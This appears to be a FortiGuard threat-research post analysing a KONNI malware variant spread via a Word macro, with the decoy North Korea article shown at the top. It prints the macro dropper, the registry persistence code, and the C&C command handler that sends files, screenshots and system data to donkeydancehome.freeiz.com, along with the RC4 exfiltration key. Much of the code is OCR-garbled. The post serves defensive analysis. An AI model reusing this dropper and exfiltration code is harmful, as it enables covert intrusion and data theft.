# 12 things Trump should know about North Korea

The escalating verbal exchange between the erratic, unpredictable and verbally excessive North Korean Supreme Leader Kim Jong Un and the erratic, unpredictable and verbally excessive US President Donald Trump is bringing the Korean peninsula deeper into a crisis the Trump administration appears to have no real strategy to solve.

On Monday, Trump warned North Korea against making any more threats, saying it will "face fire and fury like the world has never seen." In response, North Korea's state-run media said the country is considering plans to strike around Guam. But if the Trump administration wants to effectively mitigate the North Korean threat, they will need to understand 12 key points:

North Korea's leaders are racing to develop deliverable nuclear weapons as  $1.$ quickly as possible because they believe these weapons are the most effective and cost-efficient way to ensure their survival and enhance their leverage with other countries. From their perspective, nuclear weapons prevent bullying by other countries, provide insurance against the types of foreign intervention faced by Libya and Ukraine after giving up their nuclear weapons, enhance their own leadership

*Decoy document used to trick the user into thinking that the file is benign*

The malicious DOC file contains a VB macro code that drops and executes the KONNI installer in the %temp% folder as stify.exe:

```
SPITEMENT - RUGIVEDOCUMENT, PUILMENT
  cbFileBuffer = FileLen(sFileName)If (cbFileBuffer = 264535) Then
      sTempFile = sTempPath \epsilon "\stify.exe"
          nResult = debase64(SFileName, 43758, 220503, STempFile)nResult = Shell ("cmd /c %TEMP%\stify.exe && del %TEMP%\stify.scr", 0)
  End If
id Sub
```
*VB Macro Document\_Open() Sub*

The dropped file was packed with a known packer Aspack 2.12, as seen below:



*PEID: Packed with ASPack 2.12*According to its compilation time stamp in the IMAGE\_FILE\_HEADER of the file, this variant was compiled on August 8, 2017 (if that file was not modified.)



*Compilation time (Installer)*

The installer contains 2 KONNI DLL files in the resource section. One is for the 32-bit version and the other is for the 64-bit version of Windows OS. According to their compilation time stamp, these DLL files were compiled on July 11, 2017.



*Compilation time (KONNI DLLs)*

The KONNI DLL is dropped in the %LocalAppData%\MFAData\event folder as errorevent.dll. The installer creates auto-start registry entries to run the DLL on the next system reboot using rundll32.exe.

```
sprintf(PathName, "%s\\MFAData", &Buffer);
CreateDirectoryA(PathName, 0);
sprintf(PathName, "%s\\event", PathName);
sprintf(PathName, "&S\\event", PathName);<br>CreateDirectoryA(PathName, 0);<br>sprintf(hObject, "%S\\errorevent.dll", PathName);<br>sprintf((char *)&Data, "rundll32.exe %s check", hObject);<br>dron from rscr(206, hObject);
sprintf(char *)&Data, "runuli32.exe &S check", houlect);<br>dro<u>p f</u>rom_rscr(206, hobject);<br>sprintf(hObject2, "&S\\eventlog.dll", PathName);<br>sprintf((char *)&byte_13EE000, "rundll32.exe %s check", hObject2);<br>if (_RegOpenKeyEx
MessageBoxA(0, "Abort!", 0, 0);<br>RegSetValueExA(hKey, "RTHDUCP", 0, 1u, &Data, strlen((const char *)&Data) + 1);<br>RegSetValueExA(hKey, "RTHDUCP", 0, 1u, &Data, strlen((const char *)&Data) + 1);<br>RegSetValueExA(hKey, "RTHDUCPE
RegCloseKey(hKey);
drop_from_rscr(208, hObject2);
                                                                                            11 \times 64
```
*Installation routine*

Doing a bit diffing allows us to see that this hasn't changed from the variants reported on August 8, 2017. It still has the same capabilities based on the following command and control server commands:

'0' : Upload a specific file to the C&C.

'1' : Get system information such as computer IP address, computer name, username, drive information, product name, system type (32 or 64 bit), start menu programs, and installed products and upload to the C&C.

'2' : Take screen shot and upload to the C&C.- '3' : Find files in specific directory and subdirectories.
- '4' : Find files in specific directory but not in subdirectories.
- '5' : Delete a specific file.
- '6' : Execute a specific file.
- '7' : Download a file.

```
switch ( (char)command )
 case '0':
                                          // upload specific file
   send_data_to_cnc("donkeydancehome.freeiz.com", "/weget/upload.php", (FILE *)<mark>FileHame</mark>);
   v11 = 117000;
   qoto LABEL 15;
 case '1':get_system_info();
                                          // get system information
    Sleep(0x7D0u);
   send data to cnc("donkeydancehome.freeiz.com", "/weget/upload.php", (FILE *)f_samed);
   Sleep(0x59D8u);
   remove(f_samed);
   break;
 case '2':
                                          // take screen shot
   takescreenshot();
    send data to cnc2("donkeydancehome.freeiz.com", "/weqet/uploadtm.php", (FILE *)f samed);
    Sleep(0x14438u);
   remove(f_samed);
   break;
 case '3':
   find_file_subdir(<mark>FileName</mark>); // find files in the dir and subdirs
    Sleep(0x15F90u);
    send_data_to_cnc("donkeydancehome.freeiz.com", "/weget/upload.php", (FILE *)f_samed);
   Sleep(0x1E078u);
   remove(f_samed);
   break;
 case '4':
   find file(FileName);
                                          // find files
    Sleep(0x4B0u);
   send data to cnc("donkeydancehome.freeiz.com", "/weqet/upload.php", (FILE *)f samed);
    Sleep(0x7148u);
   remove(f_samed);
 case '5':
                                         // delete specific file
   remove(FileName);
   break:
                                         // execute a specific file
 case '6':
   ShellExecuteA(0, "open", FileName, 0, 0, 0);
   v11 = 1000;goto LABEL 15;
                                         // download a file
 case '7':
   \mathsf{u6} = \mathsf{strstr}(\mathsf{FileName}, \mathsf{''---''});if (v6)
```
*Commands from C&C Server*

It also has keylogging and clipboard grabbing capabilities. The log file is saved as %LocalAppdata%\Packages\microsoft\debug.tmp.

However, contrary to the previous report, it doesn't look like this variant uses the simple XOR using a two-byte key for encryption when communicating to its command and control server. Though the server did not respond with commands when we did the analysis, we confirmedthat the initial response from the C&C is not encrypted or encoded. It is just delimited with the string "xzxzxz".

```
push
         ehx
push
         esi
push
         edi
push
                           : FILE *eax
call
         fclose
mov
         esi, ds:Sleep
         esp, 4
add
                           ; dwMilliseconds
         64h
push
call
         esi ; Sleep
                           e^{-i\pi}P+1ioffset aR
push
push
         offset byte_FD4C1E8 ; char *
call
         fopen
         edi, eax
mov
                           ; FILE *push
         edi
         [ebp+var_A30], edi
mov
call
           fileno
push
                           ; int
         eax
         filelength
call
push
         edi
                           ; FILE *push
         eax
                           ; size_t
lea
         edx, [ebp+var_A2C]
                           ; size_t
push
         1.
         edx
                           ; void *push
call
         Fread
lea
         eax, [ebp+var A2C]
                                           \overline{\phantom{a}}offset aXzxzxz ; delimiter
push
                           ; char *push
         eax
         strstr
call
         ebx, eax<br>ecn 28h
mov
hhc
```
*"xzxzx" as the delimiter*

When sending data to its C&C server, this variant uses the following HTTP query string format:

```
sprintf(http param, "id=%s&title=%s %s&passwd=%s", id, &fnam, &ext, userdata);
n19 - 9czliczdowe
```
*Query string*

In this version, *id* is the generated machine ID computed from OS InstallDate,

```
result = RegOpenKeyExA(HKEY_LOCAL_MACHINE, "SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion", 0, 1u, &hKey);
if ( tresult )
₹
  if ( !RegQueryValueExA(hKey, "InstallDate", 0, &Type, Data, &cbData) )
    sprintf(id, "%02X%02X%02X%02X", Data[0], Data[1], Data[2], Data[3]);
  result = RegCloseKey(hKey);
\overline{\mathbf{3}}
```
*title* is the name of the file with extension where the raw data is saved, and *passwd* is actually the encoded exfiltrated data.| ASCII<br>Hex dump<br>69 64 3D 44 32 38 30 33 30 35 33 26 74 69 74 60 id=D2803053&titl<br>6D 65 64 20 26 70 61 73 73 77 64 3D e=samed &passwd=<br>65 3D 73<br>48 58 72 76 70 47 78 66 39 48 68 78 70 50 4E 3E HXrvpGzf9KhspPN>                                                                                                                                                                                           |  |  |  |  |  |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|--|--|--|
|                                                                                                                                                                                                                                                                                                                                                                                                                         |  |  |  |  |  |
| 41 63 6E 61 72 67 55 2F 49 69 30 48 38 0JwAchargU/Ii0H8<br>30 4A 77<br>63 4B 6B 45 70 37 58 58 68 42 78 75 6B 64 69 70 cKkEp7XXhBxukdip<br>47 66 78 64 50 66 71 68 58 47 6E 33 76 73 42 75 GfxdPfahXGn3vsBu<br>4F 58 49 4B 43 32 6E 66 4C 30 6B 39 36 7A 36 6F 0XIKC2nfL0k96z6o<br>74 49 36 52 50 76 60 40 41 50 39 38 68 6F 30 6D tI6RPvlLAP98jo0m<br>6D 48 61 4FL46 61 59 4DL34 30 42 78L68 61 6F 48LMHaNEaVM40BzjaoH |  |  |  |  |  |

*Example of actual query string*

Before sending its data to the C&C server, it is first compressed using ZIP format, encrypted with RC4 using the key "123qweasd/\*-+p[;'p", and encoded using Base64.

```
zip(nbuf, "0000.zip", a1);
Sub_FD03h10((vold ")nour),
fclose(v2);Sleep(0x64u);
v10 = \text{fopen}(\text{helpsol}, "wb");
if ( 010 && (04 = fopen(trepsl, "rb"), (05 = 04) != 0) )
₹
  \mathsf{u6} = \mathsf{filename}(\mathsf{u4});v7 = Filelength(v6);
  data = (void *)unknoun libname 5(v7 + 100);*((BYTE *)data + u7) = 0;
  \frac{1}{2} and \frac{1}{2} . The state of the state \frac{1}{2} , \frac{1}{2} , \frac{1}{2} , \frac{1}{2} , \frac{1}{2}rc4("123qweasd/*-+p[;'p", strlen("123qweasd/*-+p[;'p"), data, lendata);
  twrite(uata, lu, ienuata, vio);
  fclose(v5);fclose(v10);remove(trepsl);
  sub FD39391(data);
  Sleen(Av64u) -
  result = (FILE *)(base64() != 8);
```
*Data is zipped, rc4 encrypted, and base64 encoded before sending to the C&C server*

Conclusion**:**

KONNI is not a complicated malware. It doesn't employ much obfuscation. By simply performing a quick diffing we can see the changes made to new variants. For now, it seems that the only change is how the dropper installs the KONNI DLL, but based on what we have seen over the previous months we expect that it will continue to evolve.

Fortinet covers detection of this threat as *W32/Noki.A!tr* and the MSOffice VB Macro dropper as *WM/MacroDropper.A!tr*.

C&C and download URLs were also blocked by [Fortinet's Web Filter.](https://fortiguard.com/iprep?data=109.228.49.213)

-= FortiGuard Lion Team =-